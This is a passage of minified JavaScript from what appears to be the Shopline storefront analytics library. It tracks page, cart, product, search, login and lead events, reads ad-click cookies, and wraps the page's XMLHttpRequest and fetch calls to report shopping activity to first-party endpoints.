Gp="_fbc",Kp="_fbp",Yp="ttclid",Jp="_ttp",Xp="_rdt_cid",Qp="_rdt_uuid",Zp="ndclid",ef="li_fat_id",tf="ttclid",rf="rdt_cid",nf="qclid",of="ndclid",af="li_fat_id",sf="tracker_cid",uf="sl_uni_wpsid",cf="sl_uni_wpbid";function df(n,r){return{track:(o,i,s)=>{try{let u=R1(o,r),l=A1(r),p={name:o,payload:{user_data:(0,cu.merge)(l,(s==null?void 0:s.user_data)||{}),base_data:(0,cu.merge)(u,(s==null?void 0:s.base_data)||{}),custom_data:i}};n.dataLayer.push(["event",p]),r.logger.debug(`Tracking ${o} event`,p)}catch(u){r.logger.error("Failed to track event",{event:{name:o,payload:i},error:u})}}}}function R1(n,r){var s,u,l,p,m,g;let o=r.Date.now();return{event_id:`${n}_${r.shopline.serverEventId}`||`${n}_${o}_${r.webPageId}`,event_name:n,event_time:o,url:r.location.href,title:r.document.title,path:r.location.pathname,referrer_url:r.document.referrer,store_id:(s=r.shopline.storeId)!=null?s:Ro,theme:{theme_id:(u=r.shopline.themeId)!=null?u:Ro,theme_name:(l=r.shopline.themeName)!=null?l:Ro,theme_version:(p=r.shopline.themeVersion)!=null?p:Ro,type_version:(m=r.shopline.themeTypeVersion)!=null?m:-1,update_mode:(g=r.shopline.updateMode)!=null?g:-1},action_source:"website"}}function A1(n){let r="",o=n.localStorage.getItem(sf)||"";if(o)try{r=JSON.parse(o).value||""}catch(u){n.logger.error("Failed to parse tracker_cid from storage",{error:u,rawTrackerCid:o})}let i=new URLSearchParams(n.location.search);return{tracker_cid:r,uuid:n.cookies.get(zp)||"",client_user_agent:n.navigator.userAgent,fbc:n.cookies.get(Gp)||"",fbp:n.cookies.get(Kp)||"",ttclid:i.get(tf)||n.cookies.get(Yp)||"",ttp:n.cookies.get(Jp)||"",rdt_cid:i.get(rf)||n.cookies.get(Xp)||"",rdt_pid:n.cookies.get(Qp)||"",q_cid:i.get(nf)||"",nd_click_id:i.get(of)||n.cookies.get(Zp)||"",li_fat_id:i.get(af)||n.cookies.get(ef)||""}}function pf(n){return{PageView:r=>{n.report("PageView",r)},HomePageView:r=>{n.report("HomePageView",r)},AddToCart:r=>{n.report("AddToCart",r)},RemoveFromCart:r=>{n.report("RemoveFromCart",r)},ViewSearchResults:r=>{n.report("ViewSearchResults",r)},ViewItem:r=>{n.report("ViewItem",r)},ViewProductList:r=>{n.report("ViewProductList",r)},ViewCart:r=>{n.report("ViewCart",r)}}}var ff=(n,r)=>{var o,i;(i=(o=window.HdSdk.shopTracker)==null?void 0:o.collect)==null||i.call(o,{},{actFields:{report_data:JSON.stringify(r),act:"webclientmedia",time:new Date().getTime()},ignoreSession:!0})};var mf=(n,r)=>({observe:()=>{n.trigger.on(Xi,()=>{n.tracker.track("HomePageView",void 0)})}}),gf=Pt("HomePageView");function O1(n){return typeof n=="number"&&!Number.isNaN(n)}function hf(n){return O1(n)?n*100:0}var vf=(n,r)=>({observe:()=>{var o,i;(o=n.trigger)==null||o.on(Ji,(s,u)=>{let l=[];if(s.forEach(g=>{let v=r.getCartLineWithSkuId(g);v?l.push(v):r.logger.debug("Cart line not found",{skuId:g})}),l.length===0)return;let p=l.map(g=>({spu_id:g.spu.spuId,sku_id:g.sku.skuId,SKU:g.sku.skuItemNo,product_name:g.spu.title,category:g.spu.categoryName,custom_category:g.spu.customCategory,price:g.sku.skuPrice,variant:g.sku.skuVariant,quantity:g.quantity,previous_quantity:g.quantity,total_quantity:0})),m=l.reduce((g,v)=>g+parseInt(v.finalLinePrice,10),0);n.tracker.track("RemoveFromCart",{currency:r.shopline.currency||"",value:m,items:p})}),(i=n.trigger)==null||i.on(Yi,(s,u)=>{let l=new Map(u.map(v=>[v.id,v])),p=[];if(s.forEach(v=>{let h=l.get(v);if(!h){r.logger.debug("Cart line not found ",{changedSkuId:v,rawItem:h});return}if(h.quantity>=h.previous_quantity){r.logger.debug("Cart line quantity not reduced",{changedSkuId:v,rawItem:h});return}p.push(h)}),p.length===0)return;let m=p.map(v=>{var h;return{spu_id:v.product_id,sku_id:v.id,SKU:v.sku,product_name:v.product_title,category:v.product_custom_type,custom_category:"",price:hf(v.price),quantity:v.previous_quantity-v.quantity,previous_quantity:v.previous_quantity,total_quantity:v.quantity,variant:((h=v.variant_options)==null?void 0:h.join(","))||""}}),g=m.reduce((v,h)=>v+h.price*h.quantity,0);n.tracker.track("RemoveFromCart",{currency:r.shopline.currency||"",value:g,items:m})})}}),yf=Pt("RemoveFromCart");var _f=(n,r)=>{let o=()=>{var l;let i=((l=r.getPageState().cart)==null?void 0:l.total_price)||0,u=r.getCartLineList().map(p=>({SKU:p.sku.skuItemNo,category:p.spu.categoryName,custom_category:p.spu.customCategory,price:p.sku.skuPrice,product_name:p.spu.title,quantity:p.quantity,sku_id:p.sku.skuId,spu_id:p.spu.spuId,variant:p.sku.skuVariant}));return{currency:r.shopline.currency||"",value:i,items:u}};return{observe:()=>{n.trigger.on(ra,()=>{n.tracker.track("ViewCart",o())}),n.trigger.on(Ep,()=>{n.tracker.track("ViewCart",o())}),n.trigger.on(Cp,()=>{n.tracker.track("ViewCart",o())})}}},If=Pt("ViewCart");var Sf=(n,r)=>({observe:()=>{var o,i,s;(o=n.trigger)==null||o.on(ea,()=>{var p;let u=r.getPageState().product;if(!u)return;let l=u.selected_or_first_available_variant||((p=u.variants)==null?void 0:p[0]);if(l){let m=r.getVariant(u.id,l.id);if(m){let g={items:[{spu_id:m.spu.spuId,sku_id:m.sku.skuId,SKU:m.sku.skuItemNo||"",product_name:m.spu.title||"",price:m.sku.skuPrice,custom_category:m.spu.customCategory,currency:r.shopline.currency||""}]};n.tracker.track("ViewItem",g)}}}),(i=n.trigger)==null||i.on(ta,(...u)=>me(void 0,null,function*(){let[l]=u;if(!l)return;yield r.fetchWithSku([l]);let p=r.getVariantWithSku(l);if(p){let m={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:p.sku.skuPrice,custom_category:p.spu.customCategory,currency:r.shopline.currency||""}]};n.tracker.track("ViewItem",m)}})),(s=n.trigger)==null||s.on(Tp,(...u)=>{let[l,p]=u;if(!l||!p)return;let m=r.getVariant(l,p);if(m){let g={items:[{spu_id:m.spu.spuId,sku_id:m.sku.skuId,SKU:m.sku.skuItemNo||"",product_name:m.spu.title||"",price:m.sku.skuPrice,custom_category:m.spu.customCategory,currency:r.shopline.currency||""}]};n.tracker.track("ViewItem",g)}})}}),wf=Pt("ViewItem");var bf=(n,r)=>({observe:()=>{n.trigger.on(Qi,o=>{if(o.length===0){r.logger.info("No items to track for ViewProductList event");return}let i=r.getProductsCollection();n.tracker.track("ViewProductList",{currency:r.shopline.currency||"",items:o.map((s,u)=>({spu_id:s.spu.spuId,sku_id:s.sku.skuId,SKU:s.sku.skuItemNo,product_name:s.spu.title,price:s.sku.skuPrice,category:s.spu.categoryName,custom_category:s.spu.customCategory,variant:s.sku.skuVariant,product_position:u+1,list_name:i.collectionName}))})})}}),Pf=Pt("ViewProductList");var kf=(n,r)=>({observe:()=>{var o;(o=n.trigger)==null||o.on(Zi,()=>{let i=r.getPageState().search;if(!i)return;let u=new URL(r.location.href).searchParams.get("keyword")||"",l=i.results.map(m=>{var v;let g=m.selected_or_first_available_variant||((v=m.variants)==null?void 0:v[0]);return g?r.getVariant(m.id,g.id):null}).filter(m=>m!=null),p={search_string:u,items:l.map((m,g)=>({spu_id:m.spu.spuId,sku_id:m.sku.skuId,SKU:m.sku.skuItemNo,product_name:m.spu.title,price:m.sku.skuPrice,custom_category:m.spu.customCategory,product_position:g+1,list_name:r.getProductsCollection().collectionName,currency:r.shopline.currency||""}))};n.tracker.track("ViewSearchResults",p)})}}),Tf=Pt("ViewSearchResults");var lu=class{constructor(r){this.options=r}initialize(){let{options:r}=this;try{return this._initialize()}catch(o){r.runtimeContext.logger.error("Failed to initialize observers",{error:o});let i=(...u)=>({observe:()=>{r.runtimeContext.logger.info("Observer is not initialized",{args:u})}});return{PageView:i,HomePageView:i,AddToCart:i,RemoveFromCart:i,ViewSearchResults:i,ViewItem:i,ViewProductList:i,ViewCart:i}}}_initialize(){let{runtimeContext:r}=this.options,o=pf({report:ff}),i=bp({name:"StandardEventDataLayerExecutor",onEvent:g=>{o[g.name](g.payload)},onLog:g=>{r.logger[g.level](g.message,g.data)}},r),{dataLayer:s,onDataLayer:u}=wp({rawDataLayer:[]},r);u(i);let l=df({dataLayer:s},r),p=Lp({tracker:l},r);return{PageView:p(Op),HomePageView:p(mf),AddToCart:p(Rp),RemoveFromCart:p(vf),ViewSearchResults:p(kf),ViewItem:p(Sf),ViewProductList:p(bf),ViewCart:p(_f)}}};function Ef(n){return new lu(n)}var gt=[];for(let n=0;n<256;++n)gt.push((n+256).toString(16).slice(1));function Cf(n,r=0){return(gt[n[r+0]]+gt[n[r+1]]+gt[n[r+2]]+gt[n[r+3]]+"-"+gt[n[r+4]]+gt[n[r+5]]+"-"+gt[n[r+6]]+gt[n[r+7]]+"-"+gt[n[r+8]]+gt[n[r+9]]+"-"+gt[n[r+10]]+gt[n[r+11]]+gt[n[r+12]]+gt[n[r+13]]+gt[n[r+14]]+gt[n[r+15]]).toLowerCase()}var du,M1=new Uint8Array(16);function pu(){if(!du){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");du=crypto.getRandomValues.bind(crypto)}return du(M1)}var D1=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),fu={randomUUID:D1};function N1(n,r,o){if(fu.randomUUID&&!r&&!n)return fu.randomUUID();n=n||{};let i=n.random||(n.rng||pu)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(let s=0;s<16;++s)r[o+s]=i[s];return r}return Cf(i)}var st=N1;function mu(n){let{owner:r,sllogger:o,debug:i}=n;return{get owner(){return r},debug(s,u){i&&o.debug(ue(N({},u),{message:s,owner:r,level:"debug"}))},info(s,u){o.info(ue(N({},u),{owner:r,message:s,level:"info"}))},error(s,u){o.error(ue(N({},u),{owner:r,message:s,level:"error"}))},pipeOwner(s){let u=[r,s].filter(Boolean).join(".");return mu(ue(N({},n),{owner:u}))}}}function gu(n){let{owner:r="DevelopmentLogger"}=n,o=s=>{switch(s){case"debug":return"background: #6b73ff; color: white; padding: 2px 5px; border-radius: 4px;";case"info":return"background: #00b4d8; color: white; padding: 2px 5px; border-radius: 4px;";case"error":return"background: #e63946; color: white; padding: 2px 5px; border-radius: 4px;";default:return"background: #6c757d; color: white; padding: 2px 5px; border-radius: 4px;"}},i=(s,u,...l)=>{if(n.enabled){console.groupCollapsed(`%c[${s.toUpperCase()}]%c[${r}]%c

${u}`,o(s),"background: #28a745; color: white; padding: 2px 5px; border-radius: 4px; margin-left: 4px;","background: transparent;"),console[s](...l);try{console[s](JSON.stringify(l))}catch(p){}console.groupEnd()}};return{get owner(){return r},debug(s,u){i("debug",s,u)},info(s,u){i("info",s,u)},error(s,u){i("error",s,u)},pipeOwner(s){return gu(ue(N({},n),{owner:[r,s].filter(Boolean).join(".")}))}}}function hu(...n){return{get owner(){return n.map(r=>r.owner).join(".")},debug(r,o){n.forEach(i=>i.debug(r,o))},info(r,o){n.forEach(i=>i.info(r,o))},error(r,o){n.forEach(i=>i.error(r,o))},pipeOwner(r){return hu(...n.map(o=>o.pipeOwner(r)))}}}var vu=()=>st().replace(/-/g,"");function Lf(n){var m,g,v;let r={location:window.location,navigator:window.navigator,cookies:at,localStorage:window.localStorage,sessionStorage:window.sessionStorage,document:window.document,Date,shopline:window.Shopline},o=vu(),i=xf(r.sessionStorage,uf,vu),s=xf(r.localStorage,cf,vu),u=en(((g=(m=r.shopline)==null?void 0:m.uri)==null?void 0:g.alias)||"__NotFound",{webPageId:o,webPageSessionId:i,webPageBrowserId:s}),l=hu(mu({owner:"ECDATA",sllogger:u}),gu({enabled:localStorage.developmentLoggerEnabled})),p=ue(N(N({},n),r),{webPageId:o,webPageSessionId:i,webPageBrowserId:s,logger:l});return l.debug(`RuntimeContext created. themeTypeVersion: ${(v=r.shopline)==null?void 0:v.themeTypeVersion}`,{ctx:p}),p}function xf(n,r,o){let i=n.getItem(r);if(i)return i;let s=o();return n.setItem(r,s),s}function vn(n=""){if(!n)return"";let r=n.indexOf(":");return r>=0?n.slice(0,r):n}function na(n){return new Promise((r,o)=>{let i=new XMLHttpRequest,s=JSON.stringify(n.data.body);i.open("POST",n.url,!0);let u=n.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.setRequestHeader("Content-Type","application/json"),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?r(Rf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send(s)})}function yn(n){return new Promise((r,o)=>{let i=new XMLHttpRequest,s=V1(n.query),u=n.headers||{};Object.keys(u).forEach(l=>{i.setRequestHeader(l,u[l]||"")}),i.open("GET",`${n.url}?${s}`,!0),i.onreadystatechange=function(){if(i.readyState!==i.DONE)return;let l=i.status;l===0||l<=200&&l<400?r(Rf(i.responseText)):o({success:!1,error:new Error(`invalid xhr status: ${l}`)})},i.send()})}function V1(n){return new URLSearchParams(n).toString()}function Rf(n){try{return JSON.parse(n)}catch(r){return{error:"Parse Json Error",data:n}}}var ft=Ve(()=>Ce()._seedPageObject);function Ao(n){var r,o,i,s;return{spu:{spuId:n.id,title:n.title,categoryName:"",customCategory:n.type,collectionName:((o=(r=n==null?void 0:n.collections)==null?void 0:r[0])==null?void 0:o.title)||"",collectionId:((s=(i=n==null?void 0:n.collections)==null?void 0:i[0])==null?void 0:s.id)||""},skuList:(n.variants||[]).map(u=>({skuId:u.id,skuItemNo:u.sku,skuPrice:u.price,skuVariant:(u.options||[]).join(",")}))}}function Af(n,r){var o,i,s,u;return{spu:{spuId:n.id,title:n.title,categoryName:"",customCategory:n.type,collectionName:((i=(o=n==null?void 0:n.collections)==null?void 0:o[0])==null?void 0:i.title)||"",collectionId:((u=(s=n==null?void 0:n.collections)==null?void 0:s[0])==null?void 0:u.id)||""},sku:{skuId:r.id,skuItemNo:r.sku,skuPrice:r.price,skuVariant:(r.options||[]).join(",")}}}var rr=Ve(()=>{function n(o){return N({key:o.key,finalLinePrice:o.final_line_price,quantity:Number(o.quantity)},Af(o.product,o.variant))}return{get totalPrice(){var o;return((o=ft().cart)==null?void 0:o.total_price)||0},getCartLineList(){var o;return(((o=ft().cart)==null?void 0:o.items)||[]).map(i=>n(i))},getCartLineWithKey(o){let i=ft().cart;if(!(!i||!Array.isArray(i.items)))for(let s=0;s<i.items.length;++s){let u=i.items[s];if(vn(u==null?void 0:u.key)===vn(o)&&u)return n(u)}},syncCart(){return me(this,null,function*(){let o=s=>s*100,i=yield yn({url:"/api/carts/ajax-cart",query:{}});ft().cart={total_price:o(i.total_price),items:i.items.map(({key:s,product_id:u,variant_id:l,final_line_price:p,quantity:m,sku:g,price:v,variant_options:h,product_title:w})=>{let I={id:l,sku:g,price:o(v),options:h||[]};return{key:s,product_id:u,variant_id:l,quantity:m,final_line_price:String(o(p)),product:{id:u,price:o(v),title:w,variants:[I],collections:[],type:""},variant:I}})}})}}});function yu(n){try{return decodeURIComponent(n)}catch(r){return n}}var qt=Ve(()=>{let n=qe();if(n===2)return{collectionType:"searchresults",collectionId:"",collectionName:"Search Result"};let r="other",o="",i="";if(n===7){let s=ft().collection;s&&s.id?(o=s.title,r="category",i=s.id):o="All Products";let u=window.location.pathname,l=window.location.search;if(u==="/collections/types"||u==="/collections/brands")o=yu(u.replace("/collections/","")+l);else{let p=u.split("/");p[p.length-1]===""&&p.pop(),p[1]==="collections"&&p.length===4&&(o=yu(u.replace("/collections/","")+l))}}return{collectionType:r,collectionId:i,collectionName:o}});var Gt=Ve(()=>Lf({getPageState:()=>ft(),getProductsCollection:()=>qt(),getCartLineList:()=>rr().getCartLineList(),getCartLineWithSkuId:rr().getCartLineWithKey,getVariant:(n,r)=>Ce().meta.productSource.getVariant(n,r),fetchWithSku:n=>Ce().meta.productSource.fetchWithSku(n),getVariantWithSku:n=>Ce().meta.productSource.getVariantWithSku(n)})),tn=Ve(()=>{let n=Gt();return Ef({runtimeContext:n}).initialize()});function Of(n,r){var l,p;let o=Ce(),i=[],s=qe(),u=((l=window.Shopline.uri)==null?void 0:l.template.indexOf("templates/lp-"))>-1;return i.push([Dn,Sp({convertPriceModule:o.meta,currencyModule:o.meta,logger:r})]),ko()||(i.push([Eo,vp({convertPriceModule:o.meta,currencyModule:o.meta,templateAlias:s,isSmartLandingPage:u})]),(p=window.Shopline)!=null&&p.analytics&&i.push([hp,yp({currencyModule:o.meta,convertPriceModule:o.meta,ctx:Gt()})])),i}function Mf(){let n=en(qe()),r=op(gp().ANALYTICS_UNIFY_CONFIG);try{let o=cr();Ce().meta.convertPrice=sp(o.currency,o.currency,o.currencyConfig.currencyDetailList);let i=np(qe()),s=Of(i,n);rp(Ce(),s,n),lp(n),mp(i),window.Shopline.Analytics.channelLogger=(u,l,p)=>{r.supportChannelLogger(u)&&i.event(l,u,p)}}catch(o){n.log({owner:"sl-analytics",level:"error",message:"bootstrap error",error:o})}}function Oo(n=""){return{get owner(){return n},debug(r,o){window.Shopline.Analytics.logger.debug(r,Object.assign({owner:n},o))},info(r,o){window.Shopline.Analytics.logger.info(r,Object.assign({owner:n},o))},error(r,o){window.Shopline.Analytics.logger.error(r,Object.assign({owner:n},o))},pipeOwner(r){return Oo(n?`${n}.${r}`:r)}}}var Vr=Ve(()=>({listener:Oo("shop-event-listener"),analytics:Oo("analytics")}));function it(n,r,o){let i=Vr().listener,s=u=>{let l=u.target.closest(n);if(l)try{o(u,l)}catch(p){i.info("delegate callback error:",{error:p})}};return document.addEventListener(r,s),()=>{document.removeEventListener(r,s)}}function Df(){let n=Vr().listener,r=function(){try{sessionStorage.setItem(j1("checkout_track"),"[]")}catch(s){n.error("setCheckoutSSError",{error:s})}};it("form[action='/api/trade/center/checkout/save/base-on-cart-cookie']","submit",r);let o=tr().routes,i=o==null?void 0:o.cart_url;i&&it(`form[action='${i}']`,"submit",r)}function j1(n){if(typeof window=="undefined")return"";let r=window&&window.encodeURI(n);return window&&window.btoa(r)}function Nf(){it(".cart-item__image-container","click",n=>{let o=n.target.closest(".cart-item");if(o){let i=o.dataset.key;if(i){let s=rr().getCartLineWithKey(i);s&&window.Shopline.Analytics.track({name:"cartSelectProduct",payload:{spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,category:s.spu.categoryName,title:s.spu.title,variant:s.sku.skuVariant,price:s.sku.skuPrice,eventId:window.Shopline.serverEventId}})}}})}function Vf(){qe()===23&&q1()}function q1(){let n={value:rr().totalPrice,list:[],eventId:window.Shopline.serverEventId};rr().getCartLineList().forEach(r=>{n.list.push({spuId:r.spu.spuId,skuId:r.sku.skuId,skuItemNo:r.sku.skuItemNo,category:r.spu.categoryName,title:r.spu.title,variant:r.sku.skuVariant,price:r.sku.skuPrice,quantity:r.quantity})}),window.Shopline.Analytics.track({name:"cartView",payload:n})}var jf,qf,F1=((qf=(jf=window.Shopline)==null?void 0:jf.uri)==null?void 0:qf.alias)||"",_u=en(F1),Iu="AjaxInterceptor",et=Ve(()=>{let n=H1(),r=U1();return{request(o,i){let s=n.request(o,i),u=r.request(o,i);return()=>{s(),u()}},deferRequest(o,i){let s=n.deferRequest(o,i),u=r.deferRequest(o,i);return()=>{s(),u()}},fulfilled(o,i){let s=n.fulfilled(o,i),u=r.fulfilled(o,i);return()=>{s(),u()}}}});function H1(){let n=new WeakMap,r=new WeakMap,o=new WeakMap,i=h=>({url:n.get(h),method:r.get(h),body:o.get(h)}),s=[],u=[],l=[];class p extends XMLHttpRequest{constructor(){super();let w=this.open.bind(this),I=this.send.bind(this);this.open=function(q,L){n.set(this,new URL(new Request(L).url,window.location.origin)),r.set(this,q.toUpperCase()),w.apply(this,arguments),s.forEach(O=>{try{O(this)}catch(K){_u.log({level:"info",owner:Iu,message:"opened queue execute error",data:K})}})},this.send=function(q){q instanceof Document||o.set(this,q),u.forEach(O=>{try{O(this)}catch(K){_u.log({level:"info",owner:Iu,message:"before send queue execute error",data:K})}});let L=()=>{l.forEach(O=>{try{O(this)}catch(K){_u.log({level:"info",owner:Iu,message:"state changed queue execute error",data:K})}}),this.readyState===this.DONE&&(n.delete(this),r.delete(this),o.delete(this))};if(this.addEventListener)this.addEventListener("readystatechange",()=>{L()},!1);else{let O=this.onreadystatechange;this.onreadystatechange=K=>{L(),O&&O.call(this,K)}}I.apply(this,arguments)}}}return window.XMLHttpRequest=p,{request:(h,w)=>{let I=T=>{let q=n.get(T);q&&jn(q.href,h)&&w(i(T))};return u.push(I),()=>{u=u.filter(T=>T!==I)}},fulfilled:(h,w)=>{let I=T=>{if(T.readyState===T.DONE&&(T.status===0||T.status<=200&&T.status<400)){let q=n.get(T);if(q&&jn(q.href,h)){let L,O;try{L=T.responseText,O=JSON.parse(T.responseText)}catch(K){}w(i(T),{text:L,json:O})}}};return l.push(I),()=>{l=l.filter(T=>T!==I)}},deferRequest:(h,w)=>{let I=T=>{let q=T.send.bind(T),L=n.get(T);L&&jn(L.href,h)&&(T.send=function(O){o.set(T,O);let K=w(i(T));K&&typeof K=="object"&&typeof K.then=="function"?K.then(()=>{q(O)},()=>{q(O)}):q(O)})};return s.push(I),()=>{s=s.filter(T=>T!==I)}}}}function U1(){let n=fetch,r=new Set,o=new Set,i=new Set;return window.fetch=function(u,l){return me(this,null,function*(){let p=new Request(u,l),m={url:new URL(p.url,window.location.origin),method:p.method,body:yield function(){return me(this,null,function*(){let v=p.clone(),h=(p.headers.get("content-type")||"").toLowerCase();switch(!0){case h.indexOf("application/json")===0:case h.indexOf("text/json")===0:case h.indexOf("text/plain")===0:return yield v.text();case h.indexOf("multipart/form-data")===0:return yield v.formData();default:return}})}()};try{let v=Array.from(r);for(let h of v)try{h(p.clone(),m)}catch(w){console.error("execute openedQueue failed with",w)}}catch(v){}try{let v=Array.from(o);for(let h of v)try{yield h(p.clone(),m)}catch(w){console.error("execute deferSendQueue failed with",w)}}catch(v){}let g=yield n(p.clone());try{let v=Array.from(i),h,w;try{h=yield g.clone().text(),w=JSON.parse(h)}catch(I){}for(let I of v)try{I(p.clone(),g.clone(),m,{text:h,json:w})}catch(T){console.error("execute responseQueue failed with",T)}}catch(v){}return g})},{deferRequest(s,u){let l=(p,m)=>{if(jn(p.url,s))return u(m)};return o.add(l),()=>{o.delete(l)}},fulfilled(s,u){let l=(p,m,g,v)=>{m.ok&&jn(p.url,s)&&u(g,v)};return i.add(l),()=>{i.delete(l)}},request(s,u){let l=(p,m)=>{jn(p.url,s)&&u(m)};return r.add(l),()=>{r.delete(l)}}}}function jn(n,r){return n.indexOf(new URL(new Request(r).url,window.location.origin).href)===0}function Ff(){et().fulfilled("/api/sc/mc/shop/online/send",n=>{let r=JSON.parse(n.body),o=r.content.match(/^ProductUrl：(.*)/m);if(o==null)return;let i=o[1],s=new URL(i,window.location.origin),u=s.pathname.match(/.*\/(.*)?/);if(u==null)return;let l=Ce().meta.productSource.getVariant(u[1]||"",s.searchParams.get("sku")||"");if(!l)return;let p=r.content.match(/^Email：(.*)/m),m=r.content.match(/^Message：(.*)/m),g=r.content.match(/^Name：(.*)/m),v=r.content.match(/^Mobile：(.*)/m),h=r.content.match(/^Country\/Region：(.*)/m);window.Shopline.Analytics.track({name:"leadSubmit",payload:{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,collectionId:l.spu.collectionId,collectionName:l.spu.collectionName,price:l.sku.skuPrice,title:l.spu.title,lead_content:{name:g?g[1]:void 0,message:m?m[1]:void 0,region:h?h[1]:void 0},user_data:{em:p?p[1]:void 0,ph:v?v[1]:void 0}}})})}var B1={line:"Line",facebook:"Facebook",google:"Google"};function oa(n){return B1[n]}function Hf(){et().fulfilled("/api/user/front/form/login",(n,r)=>{var o;(o=r==null?void 0:r.json)!=null&&o.success&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:(n.url.searchParams.get("acct")||"").includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})}),et().fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",n=>{let r=JSON.parse(n.body);r.firstLoginFlag!==!0&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:oa(r.channel||""),eventId:window.Shopline.serverEventId}})})}function Uf(){if(window.location.pathname.startsWith("/refunds"))return;let n=window.location.href,o={eventId:cr().serverEventId,title:document.title,path:window.location.pathname+window.location.search,url:n};Ce().track({name:"pageView",payload:o}),qe()===1&&Ce().track({name:"homePageView",payload:{eventId:cr().serverEventId,referrer_url:document.referrer,url:n}})}function Bf(){return{productAddToCart(r){return me(this,null,function*(){yield Ce().hooks.withProductList.callPromise((r.items||[]).map(i=>({spuId:i.spuId,skuId:i.skuId})));let o={eventId:r.eventId,value:0,list:[]};r.items.forEach(i=>{let s=Ce().meta.productSource.getVariant(i.spuId,i.skuId);if(!s)return;let u=s.sku.skuPrice;i.price!=null&&(u=i.price),o.value+=i.quantity*u,o.list.push({spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:u,variant:s.sku.skuVariant,quantity:i.quantity,category:s.spu.categoryName})}),r.value!=null&&(o.value=r.value),window.Shopline.Analytics.track({name:"productAddToCart",payload:o})})},leadSubmit(r){return me(this,null,function*(){r.spuId&&r.skuId&&(yield Ce().hooks.withProductList.callPromise([{spuId:r.spuId,skuId:r.skuId}]));let o=r.skuItemNo;if(!o&&r.spuId&&r.skuId){let i=Ce().meta.productSource.getVariant(r.spuId,r.skuId);i&&(o=i.sku.skuItemNo)}window.Shopline.Analytics.track({name:"leadSubmit",payload:{eventId:r.eventId,spuId:r.spuId,skuId:r.skuId,skuItemNo:o,collectionId:r.collectionId,collectionName:r.collectionName,title:r.title,price:r.price}})})}}}function Su(n){return na({url:"/leproxy/api/carts/data-report/add",data:{body:n}}).catch(r=>{console.error("data-report failed")})}function jr(){return`${Date.now()}_${st().replace(/-/g,"")}`}function Mo(n){return Object.prototype.toString.call(n)==="[object FormData]"}function nr(n,r){var o,i;if(r)try{return Mo(r)?r.get(n):JSON.parse(r)[n]}catch(s){console.error(s),(i=(o=window.Shopline.Analytics)==null?void 0:o.logger)==null||i.error("getBodyParamsByKey failed",{error:s});return}}var ia=(n,r="")=>r||`${n}_${+new Date}_${st().replace(/-/g,"")}`,aa=(n,r)=>{var o,i;try{(o=r.setHeaders)==null||o.call(r,"x-sl-server-event-id",n)}catch(s){(i=window.__SL_Track__)==null||i.info("ECDATA",{owner:"setServerEventId",msg:s==null?void 0:s.message,api:r.url,method:r.method,sl_uni_version:zt})}};var lr=Ve(()=>{let n;return{fetchCartId(){return me(this,null,function*(){try{let o=yield yn({url:"/leproxy/api/carts/cart/cart-id",query:{}});o.code==="SUCCESS"?n=o.data:n=void 0}catch(o){n=void 0}})},getCartId(){return n}}});var Wf=Ve(()=>Ap(Gt()));function $f(){let n=Wf();tn().AddToCart({trigger:n}).observe(),W1(),$1(),z1(),G1(),K1(),Y1()}function sa(){rr().syncCart().catch(n=>{Vr().listener.error("Failed to update shopping cart information",{e:n})})}function zf(n,r,o,i){var g,v,h;let s=Ce().meta.productSource.getVariantWithSku(n);if(!s)return;let{getCartId:u}=lr(),l=`addToCart${jr()}`,p=((h=(v=(g=window.HdSdk)==null?void 0:g.shopTracker)==null?void 0:v.getDataId)==null?void 0:h.call(v))||"";if(o){let w={url:"/leproxy/api/carts/data-report/add",data:{body:{ids:[n],dataReportReq:{dataId:p,eventId:l,eventTime:Date.now(),eventName:"AddToCart",payAmount:s.sku.skuPrice,currency:window.Shopline.Analytics.meta.getCurrency()}}}};na(w).catch(I=>{Vr().listener.error("Failed to retroactively add CAPIfor Seed theme",{e:I,capiConfig:w})})}sa();let m=qt();window.Shopline.Analytics.track({name:"productAddToCart",payload:{eventId:l,dataId:p,value:s.sku.skuPrice*r,list:[{spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:s.sku.skuPrice,variant:s.sku.skuVariant,category:s.spu.categoryName,quantity:r}],collectionType:m.collectionType,collectionId:m.collectionId,collectionName:m.collectionName,cartId:i||u(),viewTarget:wu(),actionTarget:1}})}function ua(n,r,o,i,s){return me(this,null,function*(){var I,T,q;if(n.length===0)return;let u={},l=`addToCart${jr()}`,p=((q=(T=(I=window.HdSdk)==null?void 0:I.shopTracker)==null?void 0:T.getDataId)==null?void 0:q.call(T))||"",m={ids:[],dataReportReq:{dataId:p,eventId:l,eventTime:Date.now(),eventName:"AddToCart"}},g=0;n.forEach(L=>{var U;let{id:O,quantity:K}=L,J=r.find(ae=>ae.id===O);if(J){let ae=(J.price||0)*100;u[O]={spuId:J.product_id,skuId:O,skuItemNo:J.sku,title:J.product_title,price:ae,variant:((U=J.variant_options)==null?void 0:U.join(","))||"",quantity:K,category:J.product_custom_type},g+=ae}m.ids.push(O)}),m.dataReportReq.payAmount=g,m.dataReportReq.currency=window.Shopline.Analytics.meta.getCurrency(),s||(yield lr().fetchCartId());let v=m.ids.map(L=>{let O=u[L];if(O)return{spuId:O.spuId,skuId:O.skuId}}).filter(L=>!!L);yield window.Shopline.Analytics.hooks.withProductList.callPromise(v);let h=m.dataReportReq,w={eventId:h.eventId,dataId:h.dataId,value:0,list:[],actionTarget:1,cartId:i||lr().getCartId()};(m.ids||[]).forEach(L=>{let 